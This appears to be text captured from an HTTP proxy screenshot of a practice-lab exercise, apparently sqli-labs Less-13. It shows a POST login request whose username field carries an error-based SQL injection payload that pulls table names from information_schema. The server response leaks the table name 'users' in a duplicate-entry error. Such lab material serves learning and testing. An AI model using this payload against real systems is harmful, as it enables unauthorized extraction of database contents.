 1 ×
Send Cancel < > Target: http://192.168.31.167 HTTP/
Request
Pretty Raw Hex \n
1 POST /sqli/Less-13/ HTTP/1.1
2 Host: 192.168.31.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 237
9 Origin: http://192.168.31.167
10 Connection: close
11 Referer: http://192.168.31.167/sqli/Less-13/
12 Cookie: PHPSESSID=9d2c53b046b6d94149f4c559
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin') union select count(*),concat_ws('-',(select table_name from
information_schema.tables where table_schema='security' limit 3,1),floor (rand(0)*2))as a
from information_schema.tables group by a  --+ &passwd=&submit=Submit
17
18
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users-1' for key ''
LOGIN ATTEMPT
FAILED